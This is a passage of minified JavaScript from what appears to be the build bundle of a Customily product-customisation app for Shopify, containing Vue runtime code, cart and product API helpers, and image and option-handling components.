if(r(e.isStatic)&&r(t.isStatic)&&e.key===t.key&&(r(e.isCloned)||r(e.isOnce)))e.componentInstance=t.componentInstance;else{var m,h=e.data;a(h)&&a(m=h.hook)&&a(m=m.prepatch)&&m(t,e);var f=t.children,b=e.children;if(a(h)&&v(e)){for(m=0;m<i.update.length;++m)i.update[m](t,e);a(m=h.hook)&&a(m=m.update)&&m(t,e)}n(e.text)?a(f)&&a(b)?f!==b&&function(t,e,o,i,r){var s,l,c,p=0,m=0,h=e.length-1,v=e[0],f=e[h],b=o.length-1,g=o[0],w=o[b],_=!r;for(0;p<=h&&m<=b;)n(v)?v=e[++p]:n(f)?f=e[--h]:oi(v,g)?(O(v,g,i,o,m),v=e[++p],g=o[++m]):oi(f,w)?(O(f,w,i,o,b),f=e[--h],w=o[--b]):oi(v,w)?(O(v,w,i,o,b),_&&d.insertBefore(t,v.elm,d.nextSibling(f.elm)),v=e[++p],w=o[--b]):oi(f,g)?(O(f,g,i,o,m),_&&d.insertBefore(t,f.elm,v.elm),f=e[--h],g=o[++m]):(n(s)&&(s=ii(e,p,h)),n(l=a(g.key)?s[g.key]:j(g,e,p,h))?u(g,i,t,v.elm,!1,o,m):oi(c=e[l],g)?(O(c,g,i,o,m),e[l]=void 0,_&&d.insertBefore(t,c.elm,v.elm)):u(g,i,t,v.elm,!1,o,m),g=o[++m]);p>h?y(t,n(o[b+1])?null:o[b+1].elm,o,m,b,i):m>b&&x(e,p,h)}(p,f,b,o,c):a(b)?(a(t.text)&&d.setTextContent(p,""),y(p,null,b,0,b.length-1,o)):a(f)?x(f,0,f.length-1):a(t.text)&&d.setTextContent(p,""):t.text!==e.text&&d.setTextContent(p,e.text),a(h)&&a(m=h.hook)&&a(m=m.postpatch)&&m(t,e)}}}function C(t,e,o){if(r(o)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var i=0;i<e.length;++i)e[i].data.hook.insert(e[i])}var S=f("attrs,class,staticClass,staticStyle,key");function E(t,e,o,i){var n,s=e.tag,l=e.data,d=e.children;if(i=i||l&&l.pre,e.elm=t,r(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(l)&&(a(n=l.hook)&&a(n=n.init)&&n(e,!0),a(n=e.componentInstance)))return p(e,o),!0;if(a(s)){if(a(d))if(t.hasChildNodes())if(a(n=l)&&a(n=n.domProps)&&a(n=n.innerHTML)){if(n!==t.innerHTML)return!1}else{for(var c=!0,u=t.firstChild,m=0;m<d.length;m++){if(!u||!E(u,d[m],o,i)){c=!1;break}u=u.nextSibling}if(!c||u)return!1}else h(e,d,o);if(a(l)){var v=!1;for(var f in l)if(!S(f)){v=!0,b(e,o);break}!v&&l.class&&ne(l.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,o,s){if(!n(e)){var l,c=!1,p=[];if(n(t))c=!0,u(e,p);else{var m=a(t.nodeType);if(!m&&oi(t,e))O(t,e,p,null,null,s);else{if(m){if(1===t.nodeType&&t.hasAttribute("data-server-rendered")&&(t.removeAttribute("data-server-rendered"),o=!0),r(o)&&E(t,e,p))return C(e,p,!0),t;l=t,t=new vt(d.tagName(l).toLowerCase(),{},[],void 0,l)}var h=t.elm,f=d.parentNode(h);if(u(e,p,h._leaveCb?null:f,d.nextSibling(h)),a(e.parent))for(var b=e.parent,g=v(e);b;){for(var y=0;y<i.destroy.length;++y)i.destroy[y](b);if(b.elm=e.elm,g){for(var _=0;_<i.create.length;++_)i.create[_](ti,b);var j=b.data.hook.insert;if(j.merged)for(var S=1;S<j.fns.length;S++)j.fns[S]()}else Qo(b);b=b.parent}a(f)?x([t],0,0):a(t.tag)&&w(t)}}return C(e,p,c),e.elm}a(t)&&w(t)}}({nodeOps:Zo,modules:[hi,bi,Oi,Ei,Ri,W?{create:dn,activate:dn,remove:function(t,e){!0!==t.data.show?rn(t,e):e()}}:{}].concat(ci)});Z&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&gn(t,"input")}));var un={inserted:function(t,e,o,i){"select"===o.tag?(i.elm&&!i.elm._vOptions?le(o,"postpatch",(function(){un.componentUpdated(t,e,o)})):pn(t,e,o.context),t._vOptions=[].map.call(t.options,vn)):("textarea"===o.tag||Ko(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",fn),t.addEventListener("compositionend",bn),t.addEventListener("change",bn),Z&&(t.vmodel=!0)))},componentUpdated:function(t,e,o){if("select"===o.tag){pn(t,e,o.context);var i=t._vOptions,n=t._vOptions=[].map.call(t.options,vn);if(n.some((function(t,e){return!N(t,i[e])})))(t.multiple?e.value.some((function(t){return hn(t,n)})):e.value!==e.oldValue&&hn(e.value,n))&&gn(t,"change")}}};function pn(t,e,o){mn(t,e,o),(K||J)&&setTimeout((function(){mn(t,e,o)}),0)}function mn(t,e,o){var i=e.value,n=t.multiple;if(!n||Array.isArray(i)){for(var a,r,s=0,l=t.options.length;s<l;s++)if(r=t.options[s],n)a=D(i,vn(r))>-1,r.selected!==a&&(r.selected=a);else if(N(vn(r),i))return void(t.selectedIndex!==s&&(t.selectedIndex=s));n||(t.selectedIndex=-1)}}function hn(t,e){return e.every((function(e){return!N(e,t)}))}function vn(t){return"_value"in t?t._value:t.value}function fn(t){t.target.composing=!0}function bn(t){t.target.composing&&(t.target.composing=!1,gn(t.target,"input"))}function gn(t,e){var o=document.createEvent("HTMLEvents");o.initEvent(e,!0,!0),t.dispatchEvent(o)}function yn(t){return!t.componentInstance||t.data&&t.data.transition?t:yn(t.componentInstance._vnode)}var wn={model:un,show:{bind:function(t,e,o){var i=e.value,n=(o=yn(o)).data&&o.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;i&&n?(o.data.show=!0,an(o,(function(){t.style.display=a}))):t.style.display=i?a:"none"},update:function(t,e,o){var i=e.value;!i!==!e.oldValue&&((o=yn(o)).data&&o.data.transition?(o.data.show=!0,i?an(o,(function(){t.style.display=t.__vOriginalDisplay})):rn(o,(function(){t.style.display="none"}))):t.style.display=i?t.__vOriginalDisplay:"none")},unbind:function(t,e,o,i,n){n||(t.style.display=t.__vOriginalDisplay)}}},xn={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function _n(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?_n(qe(e.children)):t}function jn(t){var e={},o=t.$options;for(var i in o.propsData)e[i]=t[i];var n=o._parentListeners;for(var a in n)e[j(a)]=n[a];return e}function On(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Cn=function(t){return t.tag||Fe(t)},Sn=function(t){return"show"===t.name},En={name:"transition",props:xn,abstract:!0,render:function(t){var e=this,o=this.$slots.default;if(o&&(o=o.filter(Cn)).length){0;var i=this.mode;0;var n=o[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return n;var a=_n(n);if(!a)return n;if(this._leaving)return On(t,n);var r="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?r+"comment":r+a.tag:s(a.key)?0===String(a.key).indexOf(r)?a.key:r+a.key:a.key;var l=(a.data||(a.data={})).transition=jn(this),d=this._vnode,c=_n(d);if(a.data.directives&&a.data.directives.some(Sn)&&(a.data.show=!0),c&&c.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(a,c)&&!Fe(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var u=c.data.transition=P({},l);if("out-in"===i)return this._leaving=!0,le(u,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),On(t,n);if("in-out"===i){if(Fe(a))return d;var p,m=function(){p()};le(l,"afterEnter",m),le(l,"enterCancelled",m),le(u,"delayLeave",(function(t){p=t}))}}return n}}},kn=P({tag:String,moveClass:String},xn);function Pn(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Tn(t){t.data.newPos=t.elm.getBoundingClientRect()}function In(t){var e=t.data.pos,o=t.data.newPos,i=e.left-o.left,n=e.top-o.top;if(i||n){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+i+"px,"+n+"px)",a.transitionDuration="0s"}}delete kn.mode;var An={Transition:En,TransitionGroup:{props:kn,beforeMount:function(){var t=this,e=this._update;this._update=function(o,i){var n=Ze(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,n(),e.call(t,o,i)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",o=Object.create(null),i=this.prevChildren=this.children,n=this.$slots.default||[],a=this.children=[],r=jn(this),s=0;s<n.length;s++){var l=n[s];if(l.tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))a.push(l),o[l.key]=l,(l.data||(l.data={})).transition=r;else;}if(i){for(var d=[],c=[],u=0;u<i.length;u++){var p=i[u];p.data.transition=r,p.data.pos=p.elm.getBoundingClientRect(),o[p.key]?d.push(p):c.push(p)}this.kept=t(e,null,d),this.removed=c}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Pn),t.forEach(Tn),t.forEach(In),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var o=t.elm,i=o.style;Zi(o,e),i.transform=i.WebkitTransform=i.transitionDuration="",o.addEventListener(Wi,o._moveCb=function t(i){i&&i.target!==o||i&&!/transform$/.test(i.propertyName)||(o.removeEventListener(Wi,t),o._moveCb=null,Ji(o,e))})}})))},methods:{hasMove:function(t,e){if(!Fi)return!1;if(this._hasMove)return this._hasMove;var o=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Bi(o,t)})),Vi(o,e),o.style.display="none",this.$el.appendChild(o);var i=en(o);return this.$el.removeChild(o),this._hasMove=i.hasTransform}}}};Oo.config.mustUseProp=function(t,e,o){return"value"===o&&Lo(t)&&"button"!==e||"selected"===o&&"option"===t||"checked"===o&&"input"===t||"muted"===o&&"video"===t},Oo.config.isReservedTag=Xo,Oo.config.isReservedAttr=Ao,Oo.config.getTagNamespace=function(t){return Go(t)?"svg":"math"===t?"math":void 0},Oo.config.isUnknownElement=function(t){if(!W)return!0;if(Xo(t))return!1;if(t=t.toLowerCase(),null!=Yo[t])return Yo[t];var e=document.createElement(t);return t.indexOf("-")>-1?Yo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Yo[t]=/HTMLUnknownElement/.test(e.toString())},P(Oo.options.directives,wn),P(Oo.options.components,An),Oo.prototype.__patch__=W?cn:I,Oo.prototype.$mount=function(t,e){return function(t,e,o){var i;return t.$el=e,t.$options.render||(t.$options.render=bt),to(t,"beforeMount"),i=function(){t._update(t._render(),o)},new mo(t,i,I,{before:function(){t._isMounted&&!t._isDestroyed&&to(t,"beforeUpdate")}},!0),o=!1,null==t.$vnode&&(t._isMounted=!0,to(t,"mounted")),t}(this,t=t&&W?function(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}(t):void 0,e)},W&&setTimeout((function(){z.devtools&&at&&at.emit("init",Oo)}),0),e.default=Oo},"./src/api/image.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return u})),o.d(e,"b",(function(){return p}));var i,n,a=o("./node_modules/tslib/tslib.es6.js"),r=o("./src/utils/document.ts"),s=o("./node_modules/axios/index.js"),l=o.n(s),d=o("./src/config/config.ts");const c=l.a.create({baseURL:d.a.BASE_API_URL,responseType:"json",timeout:(null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.preview)||void 0===n?void 0:n.timeOutRequest)||2e4}),u=t=>Object(a.a)(void 0,void 0,void 0,(function*(){return(yield c.get("image/preview/url",{params:{shop:Object(r.y)(),format:t,type:"post"}})).data})),p=(t,e)=>Object(a.a)(void 0,void 0,void 0,(function*(){return(yield c.get("image/preview/thumb/generate",{params:{shop:Object(r.y)(),name:t,size:e}})).data}))},"./src/api/product.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return c})),o.d(e,"b",(function(){return u}));var i=o("./node_modules/tslib/tslib.es6.js");function n(t){if(!window.AbortController)return;const e=new AbortController;return setTimeout(()=>e.abort(),t||0),e.signal}var a=o("./node_modules/axios/index.js"),r=o.n(a),s=o("./src/config/config.ts");var l=r.a.create({baseURL:s.a.BASE_API_URL,responseType:"json"}),d=o("./src/utils/document.ts");const c=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return(yield l.get(`products/${t}/ajax`,{params:{shop:Object(d.y)()}})).data})),u=t=>Object(i.a)(void 0,void 0,void 0,(function*(){const e=yield l.get(`products/${t}/relations`,{params:{shop:Object(d.y)()},signal:n(1e4)}).catch(()=>null);return(null===e||void 0===e?void 0:e.data)||[]}))},"./src/api/shAjax/cart.ts":function(t,e,o){"use strict";o.d(e,"c",(function(){return n})),o.d(e,"b",(function(){return a})),o.d(e,"a",(function(){return r})),o.d(e,"d",(function(){return s}));var i=o("./node_modules/tslib/tslib.es6.js");const n=()=>new Promise((t,e)=>{$.getJSON("/cart.js").done(e=>{t(e)}).fail(e)}),a=(t,e="")=>new Promise((o,i)=>{$.ajax({type:"POST",url:"/cart/add.js"+(e?"?"+e:""),data:{items:t},dataType:"json",success:function(t){o(t)},error:function(){i()}})}),r=(t,e="")=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((o,i)=>{fetch("/cart/add.js"+(e?"?"+e:""),{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(t)}).then(t=>{t.ok||i(!1),o(t.json())}).catch(t=>{console.error("Customily Shopify: error adding product to cart:",t),i(!1)})})})),s=t=>new Promise((e,o)=>{$.ajax({type:"POST",url:"/cart/change.js",data:Object.assign({},t),dataType:"json",success:t=>{e(t)},error:()=>{o()}})})},"./src/api/shProductApi.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return s}));var i=o("./src/api/product.ts"),n=o("./src/utils/document.ts");const a={},r=t=>new Promise((e,o)=>{$.getJSON(`${(()=>{let t="";if(location.host.startsWith("localhost")||location.host.endsWith("customily.com")){const e=Object(n.y)();t=e?`${location.protocol}//${e}`:""}const e=window.Shopify||window.SHOPLAZZA||{};return e.routes&&e.routes.root&&"/"!=e.routes.root&&(t+=e.routes.root.slice(0,-1)),t})()}/products/${t}.js`).done(t=>{e(t)}).fail(()=>{Object(i.a)(t).then(t=>{e(t)}).catch(o)})}),s=t=>new Promise((e,o)=>{var i;(null===(i=window.customilyShopify)||void 0===i?void 0:i.ignoreRequestShopifyProduct)?e(null):(a[t]=a[t]||r(t),a[t].then(t=>{e(t)}).catch(o))})},"./src/assets/css/general.scss":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/general.scss");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./src/assets/css/loader-indicator/loading.scss":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/loader-indicator/loading.scss");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./src/assets/css/loader-indicator/spinner.scss":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/loader-indicator/spinner.scss");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./src/assets/css/tiny-essentials.scss":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./src/assets/css/tiny-essentials.scss");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./src/components/Buttons/Buttons.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Buttons/Buttons.vue?vue&type=style&index=0&lang=scss&");o.n(i).a},"./src/components/CDatePicker/CDatePicker.vue?vue&type=style&index=0&id=19c81d8f&scoped=true&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CDatePicker/CDatePicker.vue?vue&type=style&index=0&id=19c81d8f&scoped=true&lang=css&");o.n(i).a},"./src/components/CImage/CImage.vue":function(t,e,o){"use strict";var i=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{ref:"container",staticClass:"csh-image-container",class:{"csh-backdrop":t.isLoading},style:t.styleProps},[o("div",{staticClass:"csh-spinner",class:{"csh-spinner-visible":t.isLoading},attrs:{width:t.width,height:t.height}}),t._v(" "),t.isIdle?t._e():[o("img",{class:{"csh-image-visible":t.isLoaded},style:t.styleProps,attrs:{src:t.src,width:t.width,height:t.height,alt:t.alt},on:{load:t.onLoaded,error:t.onLoaded,click:t.onClick}})]],2)};i._withStripped=!0;var n,a=o("./node_modules/tslib/tslib.es6.js"),r=o("./node_modules/vue/dist/vue.runtime.esm.js"),s=o("./node_modules/vue-property-decorator/lib/vue-property-decorator.js"),l=o("./node_modules/vue-class-component/dist/vue-class-component.esm.js");!function(t){t.Idle="idle",t.Loading="loading",t.Loaded="loaded"}(n||(n={}));let d=class extends r.default{constructor(){super(...arguments),this.state=n.Idle}get isIdle(){return this.state===n.Idle}get isLoading(){return this.state===n.Loading||this.loading}get isLoaded(){return this.state===n.Loaded}onLoaded(){this.state=n.Loaded}onClick(){this.$emit&&this.$emit("click")}mounted(){try{const t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t.disconnect(),this.container&&(t.unobserve(this.container),this.state=n.Loading))})});this.container=this.$refs.container,this.container&&t.observe(this.container)}catch(t){console.error(t),this.state=n.Loaded}}};Object(a.b)([Object(s.b)()],d.prototype,"src",void 0),Object(a.b)([Object(s.b)()],d.prototype,"styleProps",void 0),Object(a.b)([Object(s.b)()],d.prototype,"width",void 0),Object(a.b)([Object(s.b)()],d.prototype,"height",void 0),Object(a.b)([Object(s.b)()],d.prototype,"alt",void 0),Object(a.b)([Object(s.b)()],d.prototype,"loading",void 0),d=Object(a.b)([Object(l.b)({name:"CImage"})],d);var c=d,u=(o("./src/components/CImage/CImage.vue?vue&type=style&index=0&id=f7b29ae2&scoped=true&lang=scss&"),o("./node_modules/vue-loader/lib/runtime/componentNormalizer.js")),p=Object(u.a)(c,i,[],!1,null,"f7b29ae2",null);p.options.__file="src/components/CImage/CImage.vue";e.a=p.exports},"./src/components/CImage/CImage.vue?vue&type=style&index=0&id=f7b29ae2&scoped=true&lang=scss&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CImage/CImage.vue?vue&type=style&index=0&id=f7b29ae2&scoped=true&lang=scss&");o.n(i).a},"./src/components/ConfirmDialog/ConfirmDialog.vue?vue&type=style&index=0&id=4232a3e1&scoped=true&lang=css&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ConfirmDialog/ConfirmDialog.vue?vue&type=style&index=0&id=4232a3e1&scoped=true&lang=css&");o.n(i).a},"./src/components/CustomilyOptions/CustomilyOptions.vue?vue&type=style&index=0&id=0e6f4fef&lang=scss&scoped=true&":function(t,e,o){"use strict";var i=o("./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CustomilyOptions/CustomilyOptions.vue?vue&type=style&index=0&id=0e6f4fef&lang=scss&scoped=true&");o.n(i).a},"./src/components/CustomilyOptions/util.ts":function(t,e,o){"use strict";o.d(e,"g",(function(){return w})),o.d(e,"d",(function(){return x})),o.d(e,"t",(function(){return _})),o.d(e,"c",(function(){return j})),o.d(e,"i",(function(){return O})),o.d(e,"j",(function(){return C})),o.d(e,"n",(function(){return S})),o.d(e,"r",(function(){return E})),o.d(e,"o",(function(){return k})),o.d(e,"s",(function(){return P})),o.d(e,"l",(function(){return T})),o.d(e,"q",(function(){return I})),o.d(e,"m",(function(){return A})),o.d(e,"k",(function(){return L})),o.d(e,"p",(function(){return N})),o.d(e,"h",(function(){return D})),o.d(e,"e",(function(){return M})),o.d(e,"b",(function(){return $})),o.d(e,"u",(function(){return R})),o.d(e,"a",(function(){return z})),o.d(e,"f",(function(){return V})),o.d(e,"v",(function(){return B}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./node_modules/vue/dist/vue.runtime.esm.js"),a=o("./src/utils/document.ts"),r=o("./src/config/config.ts"),s=o("./src/utils/variations.ts"),l=o("./src/utils/localStorage.ts"),d=o("./src/utils/device.ts"),c=o("./src/utils/store/shopStore.ts"),u=o("./src/utils/store/imagesStore.ts"),p=o("./src/utils/form/images/filters/index.ts"),m=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("transition",{attrs:{name:"customily-animations-fade"}},[t.visible?o("div",{staticClass:"customily-confirm-dialog"},[o("div",{staticClass:"customily-confirm-content"},[o("div",{staticClass:"customily-confirm-header"},[o("h2",[t._v(t._s(t.title))]),t._v(" "),o("button",{staticClass:"customily-close-btn",on:{click:t.cancel}},[t._v("×")])]),t._v(" "),o("div",{staticClass:"customily-confirm-body"},[o("p",{staticClass:"customily-confirm-message"},[t._v(t._s(t.message))])]),t._v(" "),o("div",{staticClass:"customily-confirm-footer"},[o("button",{staticClass:"customily-btn customily-btn-primary",on:{click:t.confirm}},[t._v("\n                    "+t._s(t.confirmText)+"\n                ")]),t._v(" "),o("button",{staticClass:"customily-btn customily-btn-secondary",on:{click:t.cancel}},[t._v("\n                    "+t._s(t.cancelText)+"\n                ")])])])]):t._e()])};m._withStripped=!0;var h={name:"ConfirmDialog",props:{visible:{type:Boolean,default:!1},title:{type:String,default:"Let us help save your time!"},message:{type:String,default:"You have a previous customization.\nDo you want to auto-fill that customization?"},confirmText:{type:String,default:"Yes"},cancelText:{type:String,default:"No, Thanks"}},methods:{confirm(){this.$emit("confirm")},cancel(){this.$emit("cancel")}}},v=(o("./src/components/ConfirmDialog/ConfirmDialog.vue?vue&type=style&index=0&id=4232a3e1&scoped=true&lang=css&"),o("./node_modules/vue-loader/lib/runtime/componentNormalizer.js")),f=Object(v.a)(h,m,[],!1,null,"4232a3e1",null);f.options.__file="src/components/ConfirmDialog/ConfirmDialog.vue";var b=f.exports;let g=null;var y=o("./src/utils/store/settingsStore.ts");const w=(t,e=!0)=>{let o;if(t.value||e)return"Swatch"!==t.type&&"Text Swatch"!==t.type&&"Dropdown"!==t.type&&"Dropdown Swatch"!==t.type||(o=t.values.find((function(e){return e.value==t.value&&""!==t.value&&""!==e.value})),o||(o=t.values.find((function(e){return e.id===t.value}))),o||(o=t.values.find((function(e){return e.tooltip==t.value})))),o},x=t=>{var e,o,i,n,a,r,s,l,d,u,p,m,h,v,f;const b=t=>"$"+(t/100).toFixed(2);let g=(null===(o=null===(e=window.theme)||void 0===e?void 0:e.Currency)||void 0===o?void 0:o.formatMoney)||window.formatMoney||(null===(i=window.Currency)||void 0===i?void 0:i.formatMoney)||(null===(n=window.Shopify)||void 0===n?void 0:n.formatMoney)||(null===(a=window.bcpo)||void 0===a?void 0:a.formatMoney)||(null===(r=window.SHOPLAZZA_APPS_COMMON)||void 0===r?void 0:r.amountFormat);const w=(null===(s=window.customilyShopify)||void 0===s?void 0:s.overriddenMoneyFormatString)||(null===(d=null===(l=window.theme)||void 0===l?void 0:l.settings)||void 0===d?void 0:d.moneyFormat)||(null===(u=window.theme)||void 0===u?void 0:u.moneyFormat)||window.Nt_money_format||(null===(p=window.Shopify)||void 0===p?void 0:p.money_format)||(null===(m=window.SHOPLAZZA)||void 0===m?void 0:m.money_format);Object(c.a)()&&!w||Object(c.a)()&&(t/=100),g&&w||(g=b,console.warn("No currency format function found"));const x=g(t,w);let _;if(_=(null===(h=window.customilyShopify)||void 0===h?void 0:h.useNewPriceRegex)?/(\s*[^\d>]?\s*)([+-]?(\d{1,3}(,\d{3})*(\.\d+)?|\d+(\.\d+)?))/.exec(x):/(\s*[^\d>]?\s*)([+-]?([0-9]+([.,][0-9]*)?|[.,][0-9]+))/.exec(x),_){const t=(null===(v=window.SHOPLAZZA)||void 0===v?void 0:v.currency_symbol)||"$";return{currency:(null===(f=Object(y.c)())||void 0===f?void 0:f.customCurrency)||_[1]||t,price:_[2]}}},_=(t,e)=>{const o=e.replace(/\s+/g,"").length,i=parseInt(t);return t.indexOf("+")<0?o===i:o>=i},j=(t,e,o,i)=>{const n=[];for(const a of t){let t=!1;for(const r of a.options)if((a.id!==e||r.id!==o)&&r.isVisible){for(const e of r.functions)if(i(e)){t=!0;break}if(t){n.push(a);break}}}return n},O=(t,e,o,i,s=!0,l=!1)=>new Promise((d,c)=>{if(!window.engraver)return void d();const p=o[e]?n.default.util.mergeOptions(o[e],{image:i}):{id:e,image:i};n.default.set(o,e,p),Object(u.b)(e,i===r.a.BLANK_IMAGE),s?(t?t.enqueue("setImage",e,i,void 0,!1,!1,l):window.engraver.setImage(e,i,void 0,!1,!1,l)).then((function(){var t;null===(t=window.engraver)||void 0===t||t.clearSelection(),window.dispatchEvent(Object(a.k)(r.a.EVENTS.IMAGE_UPLOADED,{image:i})),d()})).catch(t=>{c(t)}):d()}),C=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i;if(!window.engraver)return;const a=(null===o||void 0===o?void 0:o.latitude)||(null===o||void 0===o?void 0:o.longitude)?o:void 0,r=yield window.engraver.setMapImage(t,a,null===o||void 0===o?void 0:o.defaultStyle);if(r){const o=e[t]?n.default.util.mergeOptions(e[t],{image:r.image}):{id:t,image:r.image};n.default.set(e,t,o)}return null===(i=window.engraver)||void 0===i||i.clearSelection(),r})),S=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o;if(!window.engraver)return;const i=yield window.engraver.setSpotifyPlayer(t,e);return null===(o=window.engraver)||void 0===o||o.clearSelection(),i})),E=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){if(!window.engraver||!o)return;const i=yield window.engraver.switchMapStyle(t,o);if(i){const o=e[t]?n.default.util.mergeOptions(e[t],{image:i}):{id:t,image:i};n.default.set(e,t,o)}})),k=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i;if(!window.engraver)return;const a=yield window.engraver.setStarMapImage(t,o,null===o||void 0===o?void 0:o.defaultStyle);n.default.set(e,t,{id:t,vectorFile:null===a||void 0===a?void 0:a.vector,starMapConfig:o}),null===(i=window.engraver)||void 0===i||i.clearSelection()})),P=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i;if(!window.engraver||!o)return;const a=yield window.engraver.switchStarMapStyle(t,o);if(a){const i=e[t]?n.default.util.mergeOptions(e[t],{vectorFile:a,starMapConfig:o}):{id:t,starMapConfig:o,vectorFile:a};n.default.set(e,t,i)}null===(i=window.engraver)||void 0===i||i.clearSelection()})),T=(t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i;if(!window.engraver)return;const a=yield window.engraver.setQrConfig(t,o);n.default.set(e,t,{id:t,vectorFile:a,qrConfig:o}),null===(i=window.engraver)||void 0===i||i.clearSelection()})),I=(t,e,o,i)=>new Promise((s,l)=>{if(!window.engraver)return void s();const d=o[e]?n.default.util.mergeOptions(o[e],{vectorFile:i}):{id:e,vectorFile:i};n.default.set(o,e,d),(t?t.enqueue("setVector",e,i||""):window.engraver.setVector(e,i||"")).then((function(){var t;null===(t=window.engraver)||void 0===t||t.clearSelection(),window.dispatchEvent(Object(a.k)(r.a.EVENTS.VECTOR_UPLOADED,{vector:i})),s()})).catch((function(t){l(t)}))}),A=(t,e,o)=>{o||(o=window.location.href),t=encodeURIComponent(t),e=encodeURIComponent(e);const i=o.split("?")[0],n=`${t}=${e}`;let a,r="?"+n;if(a=void 0===o.split("?")[1]?"":"?"+o.split("?")[1],a){const o=new RegExp(`([?&])${t}=[^&]*`),i=new RegExp(`([?&])${t}=[^&;]+[&;]?`);void 0===e||null===e||""===e?(r=a.replace(i,"$1"),r=r.replace(/[&;]$/,"")):r=null!==a.match(o)?a.replace(o,"$1"+n):""==a?"?"+n:`${a}&${n}`}return 